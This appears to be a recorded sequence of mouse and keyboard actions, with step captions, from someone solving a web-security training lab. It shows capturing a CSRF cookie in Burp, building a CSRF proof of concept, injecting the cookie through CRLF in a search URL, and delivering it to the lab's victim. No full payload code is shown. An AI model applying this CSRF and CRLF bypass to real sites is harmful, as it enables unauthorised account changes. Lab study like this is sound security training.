Open the lab's login page and attempt to sign in, fixing a mistyped username
{"action": "scroll", "coordinate": [294, 249], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [294, 248], "scroll_direction": "up", "scroll_amount": 2}

{"action": "left_click", "coordinate": [420, 137]}

{"action": "left_click", "coordinate": [113, 269]}

{"action": "double_click", "coordinate": [101, 236]}
{"action": "type", "text": "weienr"}
{"action": "left_click", "coordinate": [113, 269]}
{"action": "left_click", "coordinate": [102, 236]}

{"action": "type", "text": "ner"}
{"action": "left_click", "coordinate": [113, 270]}
{"action": "type", "text": "er"}
{"action": "key", "text": "Return"}

Log into the lab with the given test username and password
{"action": "left_click", "coordinate": [101, 244]}
{"action": "type", "text": "wiener"}
{"action": "key", "text": "Tab"}
{"action": "type", "text": "peter"}
{"action": "key", "text": "Return"}
{"action": "left_click", "coordinate": [90, 245]}

{"action": "type", "text": "a@a.com"}

{"action": "key", "text": "Escape"}
{"action": "left_click", "coordinate": [629, 93]}
{"action": "left_click", "coordinate": [65, 293]}

Inspect the intercepted request's csrfKey cookie and send the request to Repeater
{"action": "left_click", "coordinate": [833, 256]}
{"action": "left_click", "coordinate": [728, 437]}
{"action": "left_click", "coordinate": [890, 256]}
{"action": "left_click", "coordinate": [688, 289]}

{"action": "right_click", "coordinate": [780, 260]}

{"action": "left_click", "coordinate": [835, 282]}
{"action": "key", "text": "ctrl+shift+r"}

In Repeater, move csrfKey from the Cookie header into the body, send, then remove it
{"action": "mouse_move", "coordinate": [597, 227]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [632, 230]}
{"action": "mouse_move", "coordinate": [591, 247]}
{"action": "left_mouse_up"}
{"action": "key", "text": "ctrl+c"}

{"action": "left_click", "coordinate": [623, 458]}
{"action": "key", "text": "ctrl+v"}

{"action": "left_click_drag", "start_coordinate": [588, 248], "coordinate": [591, 230]}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "ctrl+space"}

{"action": "left_click_drag", "start_coordinate": [588, 441], "coordinate": [589, 461]}

{"action": "key", "text": "BackSpace"}

{"action": "left_click", "coordinate": [682, 30]}
{"action": "left_click", "coordinate": [636, 95]}

{"action": "left_click", "coordinate": [120, 236]}
{"action": "type", "text": "@sf.com"}

{"action": "left_click", "coordinate": [614, 93]}

{"action": "left_click", "coordinate": [70, 301]}

Review the captured csrf token and csrfKey cookie, then generate a CSRF PoC
{"action": "left_click", "coordinate": [690, 438]}

{"action": "left_click_drag", "start_coordinate": [805, 260], "coordinate": [992, 260]}

{"action": "right_click", "coordinate": [667, 330]}
{"action": "mouse_move", "coordinate": [738, 388]}

{"action": "left_click", "coordinate": [838, 428]}

Try a cross-domain XHR PoC, then switch back to the auto-submitting HTML form version
{"action": "left_click", "coordinate": [1119, 164]}

{"action": "left_click", "coordinate": [268, 237]}

{"action": "left_click", "coordinate": [180, 320]}

{"action": "left_click", "coordinate": [273, 288]}

{"action": "left_click", "coordinate": [1119, 163]}

{"action": "left_click", "coordinate": [138, 266]}
{"action": "left_click", "coordinate": [199, 245]}

{"action": "key", "text": "super+f"}

Search Google for 'form action js include a custom document cookie' and browse the results
{"action": "left_click", "coordinate": [230, 14]}
{"action": "type", "text": "form acti"}

{"action": "type", "text": "on js include a"}

{"action": "type", "text": " custom document cook"}

{"action": "type", "text": "ie"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [232, 332], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [231, 332], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [277, 378], "scroll_direction": "right", "scroll_amount": 1}
{"action": "scroll", "coordinate": [295, 374], "scroll_direction": "left", "scroll_amount": 2}

{"action": "scroll", "coordinate": [231, 369], "scroll_direction": "right", "scroll_amount": 1}
{"action": "scroll", "coordinate": [251, 333], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [288, 348], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [383, 344], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [312, 534], "scroll_direction": "right", "scroll_amount": 2}
{"action": "scroll", "coordinate": [312, 531], "scroll_direction": "left", "scroll_amount": 2}

{"action": "scroll", "coordinate": [311, 529], "scroll_direction": "right", "scroll_amount": 5}

{"action": "scroll", "coordinate": [173, 515], "scroll_direction": "left", "scroll_amount": 5}
{"action": "scroll", "coordinate": [276, 225], "scroll_direction": "down", "scroll_amount": 10}

{"action": "scroll", "coordinate": [275, 225], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [253, 443], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [275, 213], "scroll_direction": "up", "scroll_amount": 4}
Expand the AI overview and read its document.cookie example implementation
{"action": "left_click", "coordinate": [275, 213]}
{"action": "scroll", "coordinate": [266, 279], "scroll_direction": "up", "scroll_amount": 15}

{"action": "scroll", "coordinate": [250, 481], "scroll_direction": "down", "scroll_amount": 5}

{"action": "left_click", "coordinate": [264, 91]}
Search for 'csrf but pass a csrf cookie' and read the overview
{"action": "key", "text": "ctrl+a"}
{"action": "type", "text": "csrf but"}

{"action": "type", "text": " pass a csrf"}

{"action": "type", "text": " cookie"}

{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [230, 297], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [210, 306], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [241, 279], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [241, 280], "scroll_direction": "up", "scroll_amount": 3}

Copy the term Set-Cookie from the answer into the search box
{"action": "left_click_drag", "start_coordinate": [378, 187], "coordinate": [404, 187]}

{"action": "mouse_move", "coordinate": [520, 208]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [161, 228]}
{"action": "mouse_move", "coordinate": [65, 220]}
{"action": "left_mouse_up"}

{"action": "key", "text": "ctrl+c"}
{"action": "key", "text": "slash"}
{"action": "key", "text": "ctrl+v"}

Search 'Set-Cookie js form action' and read the client-side and server-side cookie approaches
{"action": "type", "text": "js form acti"}

{"action": "type", "text": "on"}

{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [236, 437], "scroll_direction": "down", "scroll_amount": 2}
{"action": "mouse_move", "coordinate": [385, 417]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [532, 418]}
{"action": "mouse_move", "coordinate": [3, 418]}
{"action": "mouse_move", "coordinate": [186, 437]}
{"action": "left_mouse_up"}

{"action": "scroll", "coordinate": [225, 409], "scroll_direction": "down", "scroll_amount": 2}
{"action": "left_click", "coordinate": [281, 530]}
{"action": "mouse_move", "coordinate": [264, 545]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [419, 533]}
{"action": "mouse_move", "coordinate": [254, 534]}
{"action": "left_mouse_up"}
{"action": "scroll", "coordinate": [213, 394], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [215, 386], "scroll_direction": "down", "scroll_amount": 7}

{"action": "scroll", "coordinate": [205, 370], "scroll_direction": "down", "scroll_amount": 5}

Maximize the CSRF PoC generator and inspect the csrf token value on line 6
{"action": "key", "text": "super+f"}
{"action": "left_click", "coordinate": [1084, 31]}

{"action": "left_click", "coordinate": [648, 258]}

{"action": "left_click", "coordinate": [305, 366]}
{"action": "left_click", "coordinate": [236, 309]}
{"action": "left_click", "coordinate": [245, 255]}

{"action": "left_click", "coordinate": [351, 255]}

Check the email value on line 5 and the form action URL on line 4
{"action": "left_click", "coordinate": [253, 233]}
{"action": "left_click", "coordinate": [319, 245]}

{"action": "left_click", "coordinate": [192, 233]}
{"action": "left_click_drag", "start_coordinate": [103, 345], "coordinate": [35, 224]}

{"action": "left_click", "coordinate": [232, 34]}
Search 'csrf poc with custom cookies be…' and highlight the example's document.cookie line
{"action": "type", "text": "csrf po"}

{"action": "type", "text": "c with custom cookie"}

{"action": "type", "text": "s being apssed"}

{"action": "key", "text": "Return"}
{"action": "scroll", "coordinate": [264, 441], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [260, 426]}
{"action": "scroll", "coordinate": [243, 393], "scroll_direction": "down", "scroll_amount": 6}

{"action": "left_click_drag", "start_coordinate": [70, 409], "coordinate": [538, 409]}
{"action": "key", "text": "ctrl+c"}

{"action": "scroll", "coordinate": [679, 425], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [675, 530], "scroll_direction": "down", "scroll_amount": 4}

Paste the example document.cookie line on its own line after history.pushState
{"action": "left_click", "coordinate": [768, 529]}
{"action": "scroll", "coordinate": [763, 532], "scroll_direction": "up", "scroll_amount": 4}
{"action": "scroll", "coordinate": [816, 529], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [779, 550], "scroll_direction": "down", "scroll_amount": 2}

{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "Return"}

Replace role=admin in the cookie line with csrfKey and the intercepted key value
{"action": "double_click", "coordinate": [825, 387]}
{"action": "key", "text": "ctrl+c"}

{"action": "double_click", "coordinate": [704, 539]}
{"action": "key", "text": "ctrl+v"}

{"action": "left_click_drag", "start_coordinate": [841, 388], "coordinate": [982, 389]}

{"action": "left_click_drag", "start_coordinate": [793, 539], "coordinate": [861, 538]}

{"action": "double_click", "coordinate": [735, 539]}
{"action": "key", "text": "ctrl+v"}

Replace vulnerable-site.com with the lab host as the cookie Domain and copy the PoC HTML
{"action": "left_click_drag", "start_coordinate": [878, 539], "coordinate": [1019, 539]}

{"action": "left_click", "coordinate": [994, 539]}

{"action": "left_click_drag", "start_coordinate": [865, 378], "coordinate": [610, 379]}
{"action": "key", "text": "ctrl+c"}

{"action": "left_click_drag", "start_coordinate": [913, 539], "coordinate": [985, 539]}
{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "super+f"}

{"action": "left_click", "coordinate": [1032, 608]}
Drop the held change-email request, turn interception off, and open the exploit server
{"action": "key", "text": "super+f"}

{"action": "left_click", "coordinate": [262, 91]}
{"action": "left_click", "coordinate": [171, 14]}

{"action": "left_click", "coordinate": [825, 94]}
{"action": "left_click", "coordinate": [630, 93]}

{"action": "left_click", "coordinate": [31, 33]}
{"action": "left_click", "coordinate": [168, 88]}

Replace the exploit body with the PoC HTML, store and deliver it, then re-enable interception
{"action": "left_click", "coordinate": [177, 440]}
{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "ctrl+v"}

{"action": "left_click", "coordinate": [65, 548]}
{"action": "left_click", "coordinate": [199, 551]}

{"action": "scroll", "coordinate": [751, 535], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [751, 535], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [725, 530]}

{"action": "left_click", "coordinate": [630, 93]}

View the stored exploit, inspect the intercepted request's csrfKey cookie, then release it
{"action": "left_click", "coordinate": [115, 545]}

{"action": "key", "text": "super+f"}
{"action": "left_click_drag", "start_coordinate": [418, 237], "coordinate": [245, 237]}
{"action": "left_click", "coordinate": [104, 75]}

{"action": "key", "text": "super+f"}

Change the exploit's csrf value to 'as', store and run it, and forward the intercepted POST
{"action": "left_click_drag", "start_coordinate": [179, 466], "coordinate": [297, 469]}

{"action": "type", "text": "asdasdasd"}
{"action": "left_click", "coordinate": [630, 93]}

{"action": "left_click", "coordinate": [69, 546]}

{"action": "left_click", "coordinate": [119, 548]}
{"action": "key", "text": "super+f"}

{"action": "key", "text": "super+f"}

{"action": "left_click", "coordinate": [666, 96]}

{"action": "left_click", "coordinate": [29, 38]}

Set the exploit's csrfKey to junk 'asdasdasdasdasdsdasd', then store and run it
{"action": "left_click", "coordinate": [198, 457]}

{"action": "scroll", "coordinate": [380, 490], "scroll_direction": "down", "scroll_amount": 2}

{"action": "type", "text": "asdasdasdasdasdsdasd"}
{"action": "left_click", "coordinate": [75, 551]}

{"action": "left_click", "coordinate": [110, 544]}
Resend the change-email form under interception, release it, and return to the exploit server
{"action": "key", "text": "ctrl+t"}

{"action": "left_click", "coordinate": [62, 33]}
{"action": "left_click", "coordinate": [354, 365]}

{"action": "scroll", "coordinate": [745, 255], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [745, 255], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [708, 245], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [701, 239], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [631, 93]}

{"action": "left_click", "coordinate": [32, 33]}

Review the document.cookie example in the search result tab
{"action": "left_click", "coordinate": [371, 14]}
{"action": "scroll", "coordinate": [302, 304], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [140, 323]}

{"action": "scroll", "coordinate": [712, 523], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [381, 544], "scroll_direction": "right", "scroll_amount": 1}

{"action": "scroll", "coordinate": [646, 527], "scroll_direction": "up", "scroll_amount": 2}
{"action": "scroll", "coordinate": [646, 528], "scroll_direction": "down", "scroll_amount": 2}

Delete the Domain and Path attributes from the PoC cookie line and select all the HTML
{"action": "left_click_drag", "start_coordinate": [733, 528], "coordinate": [854, 529]}

{"action": "mouse_move", "coordinate": [884, 530]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [1119, 529]}
{"action": "mouse_move", "coordinate": [1093, 530]}
{"action": "left_mouse_up"}

{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "ctrl+a"}
Replace the exploit body with the trimmed-cookie PoC HTML and store it
{"action": "left_click", "coordinate": [167, 17]}

{"action": "left_click", "coordinate": [31, 33]}

{"action": "left_click", "coordinate": [271, 13]}
{"action": "left_click", "coordinate": [267, 443]}
{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "ctrl+v"}

{"action": "left_click", "coordinate": [59, 545]}

Run the exploit, forward the intercepted WebSocket ping, and turn interception off
{"action": "left_click", "coordinate": [111, 546]}
{"action": "left_click", "coordinate": [749, 96]}

{"action": "scroll", "coordinate": [812, 258], "scroll_direction": "down", "scroll_amount": 5}

{"action": "left_click", "coordinate": [631, 94]}

{"action": "right_click", "coordinate": [386, 248]}
{"action": "left_click", "coordinate": [448, 351]}

{"action": "left_click", "coordinate": [471, 193]}
{"action": "left_click", "coordinate": [425, 217]}

{"action": "left_click", "coordinate": [331, 243]}

{"action": "key", "text": "super+f"}

{"action": "left_click", "coordinate": [1120, 195]}

{"action": "key", "text": "super+f"}
{"action": "left_click", "coordinate": [171, 14]}
{"action": "left_click", "coordinate": [277, 24]}

{"action": "scroll", "coordinate": [725, 509], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [702, 539], "scroll_direction": "down", "scroll_amount": 1}
{"action": "left_click", "coordinate": [713, 531]}

Read the lab description for the CSRF token tied to a non-session cookie
{"action": "left_click", "coordinate": [71, 14]}

{"action": "left_click_drag", "start_coordinate": [348, 346], "coordinate": [316, 347]}
{"action": "mouse_move", "coordinate": [271, 382]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [470, 385]}
{"action": "mouse_move", "coordinate": [279, 382]}
{"action": "mouse_move", "coordinate": [394, 404]}
{"action": "mouse_move", "coordinate": [327, 403]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [470, 388]}
{"action": "left_click", "coordinate": [280, 384]}

{"action": "left_click_drag", "start_coordinate": [410, 419], "coordinate": [320, 419]}
{"action": "scroll", "coordinate": [324, 410], "scroll_direction": "down", "scroll_amount": 3}

Read the lab's Hint section, collapse it, and enlarge the PoC generator
{"action": "left_click", "coordinate": [343, 352]}
{"action": "mouse_move", "coordinate": [306, 379]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [434, 380]}
{"action": "mouse_move", "coordinate": [391, 395]}
{"action": "mouse_move", "coordinate": [297, 400]}
{"action": "left_mouse_up"}
{"action": "left_click_drag", "start_coordinate": [414, 410], "coordinate": [340, 410]}
{"action": "left_click", "coordinate": [345, 387]}

{"action": "left_click", "coordinate": [420, 351]}
{"action": "scroll", "coordinate": [699, 407], "scroll_direction": "up", "scroll_amount": 2}
{"action": "double_click", "coordinate": [698, 389]}

{"action": "key", "text": "super+f"}
Copy the full CSRF PoC HTML and load a fresh Grok chat in the last tab
{"action": "left_click", "coordinate": [222, 309]}
{"action": "key", "text": "ctrl+a"}

{"action": "key", "text": "super+f"}
{"action": "left_click", "coordinate": [385, 18]}
{"action": "key", "text": "ctrl+l"}

{"action": "key", "text": "Return"}

Ask Grok why the csrfKey cookie wasn't set, pasting in the PoC HTML
{"action": "type", "text": "cookie to th"}

{"action": "type", "text": "e seeclted"}

{"action": "scroll", "coordinate": [793, 534], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [793, 535], "scroll_direction": "down", "scroll_amount": 1}

{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "Return"}


Read through Grok's CRLF fix and open the exploit server from the lab's My Account page
{"action": "scroll", "coordinate": [334, 353], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [298, 329], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [326, 324], "scroll_direction": "down", "scroll_amount": 10}

{"action": "scroll", "coordinate": [224, 306], "scroll_direction": "down", "scroll_amount": 6}
{"action": "left_click", "coordinate": [172, 14]}

{"action": "left_click", "coordinate": [271, 14]}
{"action": "left_click", "coordinate": [153, 89]}

Review Grok's steps on CRLF cookie injection and the reflected search term
{"action": "left_click", "coordinate": [255, 13]}

{"action": "left_click", "coordinate": [351, 14]}
{"action": "left_click", "coordinate": [445, 13]}

{"action": "left_click_drag", "start_coordinate": [339, 329], "coordinate": [71, 326]}

{"action": "left_click", "coordinate": [297, 303]}
{"action": "left_click_drag", "start_coordinate": [437, 307], "coordinate": [180, 307]}

{"action": "mouse_move", "coordinate": [437, 307]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [83, 308]}
{"action": "mouse_move", "coordinate": [94, 295]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [274, 302]}

{"action": "scroll", "coordinate": [273, 286], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click_drag", "start_coordinate": [164, 237], "coordinate": [336, 242]}
{"action": "left_click", "coordinate": [337, 242]}

Copy the img src URL that sets csrfKey with SameSite=None, and turn proxy interception on
{"action": "scroll", "coordinate": [295, 354], "scroll_direction": "down", "scroll_amount": 4}

{"action": "mouse_move", "coordinate": [221, 537]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [496, 528]}
{"action": "mouse_move", "coordinate": [449, 502]}
{"action": "mouse_move", "coordinate": [500, 475]}
{"action": "left_mouse_up"}
{"action": "mouse_move", "coordinate": [520, 396]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [65, 397]}
{"action": "mouse_move", "coordinate": [140, 397]}
{"action": "left_mouse_up"}

{"action": "left_click", "coordinate": [648, 93]}
{"action": "left_click", "coordinate": [349, 13]}
Load the copied CRLF Set-Cookie URL on the lab and send the intercepted request to Repeater
{"action": "left_click", "coordinate": [258, 13]}
{"action": "left_click", "coordinate": [236, 33]}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "super+f"}
{"action": "right_click", "coordinate": [353, 224]}
{"action": "left_click", "coordinate": [390, 294]}
Replay the request in Repeater and inspect the injected csrfKey Set-Cookie with SameSite=None
{"action": "left_click", "coordinate": [144, 30]}
{"action": "left_click", "coordinate": [207, 188]}
{"action": "key", "text": "ctrl+space"}

{"action": "left_click", "coordinate": [290, 134]}

{"action": "left_click_drag", "start_coordinate": [78, 134], "coordinate": [378, 134]}

{"action": "key", "text": "ctrl+Tab"}
{"action": "key", "text": "ctrl+Tab"}

Select the full HTML exploit in Grok's code block, from <html> to </html>
{"action": "left_click", "coordinate": [326, 364]}

{"action": "scroll", "coordinate": [220, 507], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click_drag", "start_coordinate": [224, 456], "coordinate": [142, 332]}
{"action": "left_click", "coordinate": [353, 248]}
{"action": "mouse_move", "coordinate": [354, 248]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [549, 248]}
{"action": "mouse_move", "coordinate": [170, 261]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [213, 326]}

{"action": "left_click_drag", "start_coordinate": [102, 448], "coordinate": [74, 220]}

{"action": "left_click", "coordinate": [329, 18]}
{"action": "left_click", "coordinate": [241, 15]}

Replace the exploit body's csrfKey and csrf placeholders with the captured cookie value and token
{"action": "key", "text": "ctrl+Tab"}
{"action": "left_click_drag", "start_coordinate": [77, 491], "coordinate": [158, 494]}

{"action": "key", "text": "ctrl+v"}

{"action": "scroll", "coordinate": [778, 417], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [802, 253], "scroll_direction": "down", "scroll_amount": 5}

{"action": "left_click_drag", "start_coordinate": [858, 258], "coordinate": [716, 258]}
{"action": "key", "text": "ctrl+c"}

{"action": "left_click_drag", "start_coordinate": [178, 450], "coordinate": [272, 451]}

{"action": "key", "text": "ctrl+v"}
Store the exploit, deliver it to the victim, and copy the entire exploit body
{"action": "left_click", "coordinate": [55, 545]}

{"action": "left_click", "coordinate": [221, 548]}

{"action": "scroll", "coordinate": [738, 248], "scroll_direction": "up", "scroll_amount": 6}

{"action": "scroll", "coordinate": [272, 496], "scroll_direction": "down", "scroll_amount": 2}
{"action": "left_click", "coordinate": [272, 496]}
{"action": "key", "text": "ctrl+a"}

{"action": "key", "text": "super+2"}

Search the notes for 'csrf' and browse the CSRF-WEBSHELL POC and Control Commands notes
{"action": "left_click", "coordinate": [51, 13]}
{"action": "type", "text": "csrf"}

{"action": "scroll", "coordinate": [108, 405], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [115, 384], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [118, 245]}
{"action": "scroll", "coordinate": [495, 261], "scroll_direction": "down", "scroll_amount": 10}

{"action": "scroll", "coordinate": [640, 266], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [624, 282], "scroll_direction": "up", "scroll_amount": 5}

{"action": "left_click", "coordinate": [106, 220]}

{"action": "scroll", "coordinate": [127, 119], "scroll_direction": "up", "scroll_amount": 5}

Search for 'cross' and open the Web Things CSRF quick reference note
{"action": "left_click", "coordinate": [114, 35]}

{"action": "type", "text": "cross"}

{"action": "key", "text": "BackSpace"}

{"action": "left_click", "coordinate": [118, 332]}

{"action": "scroll", "coordinate": [606, 290], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [760, 385], "scroll_direction": "down", "scroll_amount": 6}
{"action": "scroll", "coordinate": [658, 407], "scroll_direction": "down", "scroll_amount": 7}

{"action": "scroll", "coordinate": [665, 361], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [598, 349], "scroll_direction": "down", "scroll_amount": 6}

{"action": "scroll", "coordinate": [637, 369], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [579, 195], "scroll_direction": "up", "scroll_amount": 1}
Add a blank line beneath the CSRF Bypasses heading in the Web Things note
{"action": "left_click", "coordinate": [608, 176]}

{"action": "scroll", "coordinate": [719, 172], "scroll_direction": "up", "scroll_amount": 15}
{"action": "scroll", "coordinate": [712, 324], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [772, 314], "scroll_direction": "down", "scroll_amount": 3}
{"action": "left_click", "coordinate": [809, 349]}

{"action": "scroll", "coordinate": [788, 380], "scroll_direction": "down", "scroll_amount": 6}

{"action": "key", "text": "Up"}
Add a '### CSRF with custom cookie being set via CRLF' heading over an html code block holding the exploit
{"action": "key", "text": "Return"}

{"action": "type", "text": "###"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "```html"}

{"action": "key", "text": "ctrl+v"}

{"action": "type", "text": "C"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "CSRF with custom"}

{"action": "type", "text": " #"}

{"action": "key", "text": "End"}

{"action": "type", "text": "via CRLF"}

{"action": "key", "text": "super+2"}

Review Grok's 'How to solve it' steps, check the saved exploit note, and maximize Burp Suite
{"action": "left_click", "coordinate": [444, 13]}

{"action": "scroll", "coordinate": [328, 177], "scroll_direction": "up", "scroll_amount": 4}

{"action": "key", "text": "super+2"}

{"action": "left_click", "coordinate": [717, 462]}

{"action": "key", "text": "super+1"}

{"action": "key", "text": "super+f"}

Resend the CRLF search request in Repeater and check the injected csrfKey Set-Cookie value
{"action": "left_click", "coordinate": [165, 35]}
{"action": "left_click", "coordinate": [289, 165]}
{"action": "key", "text": "ctrl+space"}

{"action": "left_click", "coordinate": [546, 155]}

{"action": "mouse_move", "coordinate": [553, 154]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [591, 166]}
{"action": "mouse_move", "coordinate": [626, 156]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [630, 157]}

{"action": "left_click", "coordinate": [311, 197]}

Turn proxy interception off and go back to the Repeater response
{"action": "left_click", "coordinate": [113, 30]}
{"action": "left_click", "coordinate": [86, 74]}
{"action": "left_click", "coordinate": [154, 30]}

{"action": "left_click_drag", "start_coordinate": [289, 134], "coordinate": [283, 134]}
{"action": "key", "text": "alt+Tab"}

Review the hidden form inputs in the exploit server body
{"action": "key", "text": "super+f"}

{"action": "key", "text": "ctrl+Tab"}
{"action": "left_click", "coordinate": [199, 482]}

{"action": "scroll", "coordinate": [84, 504], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [116, 466], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [110, 486], "scroll_direction": "up", "scroll_amount": 2}

{"action": "mouse_move", "coordinate": [167, 477]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [327, 483]}
{"action": "mouse_move", "coordinate": [64, 463]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [129, 463]}

Review the exploit's comment, the two Set-Cookie response headers and the delayed form submission
{"action": "scroll", "coordinate": [129, 463], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [129, 463], "scroll_direction": "down", "scroll_amount": 1}
{"action": "mouse_move", "coordinate": [146, 457]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [265, 459]}
{"action": "mouse_move", "coordinate": [173, 474]}
{"action": "mouse_move", "coordinate": [127, 468]}
{"action": "mouse_move", "coordinate": [212, 473]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [127, 468]}
{"action": "left_click", "coordinate": [187, 474]}
{"action": "scroll", "coordinate": [122, 470], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click_drag", "start_coordinate": [828, 195], "coordinate": [747, 163]}
{"action": "left_click", "coordinate": [94, 474]}
{"action": "mouse_move", "coordinate": [71, 516]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [189, 515]}
{"action": "mouse_move", "coordinate": [136, 517]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [136, 517]}

Close the extra lab tabs and return to the All labs list
{"action": "left_click", "coordinate": [68, 14]}

{"action": "left_click", "coordinate": [189, 12]}
{"action": "key", "text": "ctrl+w"}
{"action": "key", "text": "ctrl+w"}
{"action": "key", "text": "ctrl+w"}

{"action": "left_click", "coordinate": [31, 33]}

{"action": "left_click", "coordinate": [501, 231]}
Close Burp's CSRF PoC generator and search the Obsidian notes for 'crlf'
{"action": "key", "text": "super+q"}

{"action": "left_click", "coordinate": [673, 231]}

{"action": "key", "text": "super+2"}
{"action": "left_click", "coordinate": [105, 34]}
{"action": "type", "text": "crlf"}

Below the CRLF payload code block, explain that appended Set-Cookie headers validate the CSRF token
{"action": "left_click", "coordinate": [105, 85]}

{"action": "scroll", "coordinate": [675, 330], "scroll_direction": "down", "scroll_amount": 2}
{"action": "left_click", "coordinate": [572, 288]}

{"action": "scroll", "coordinate": [679, 295], "scroll_direction": "down", "scroll_amount": 1}
{"action": "left_click", "coordinate": [649, 386]}
{"action": "key", "text": "Return"}

{"action": "type", "text": "ayload sets a"}

{"action": "type", "text": "okie value is"}

{"action": "type", "text": "attack to append Set-Cookie"}

{"action": "type", "text": "rs, whic"}

{"action": "type", "text": "h then val"}

{"action": "type", "text": "CSRF token."}

{"action": "key", "text": "super+2"}

Read the 'CSRF where token is duplicated in cookie' double-submit description and access the lab
{"action": "scroll", "coordinate": [349, 200], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [391, 227]}

{"action": "left_click_drag", "start_coordinate": [312, 315], "coordinate": [362, 317]}

{"action": "mouse_move", "coordinate": [274, 329]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [403, 329]}
{"action": "mouse_move", "coordinate": [425, 315]}
{"action": "mouse_move", "coordinate": [314, 329]}
{"action": "left_mouse_up"}

{"action": "left_click_drag", "start_coordinate": [404, 330], "coordinate": [373, 333]}
{"action": "left_click", "coordinate": [370, 333]}

{"action": "left_click_drag", "start_coordinate": [292, 329], "coordinate": [316, 329]}
{"action": "mouse_move", "coordinate": [355, 366]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [309, 366]}
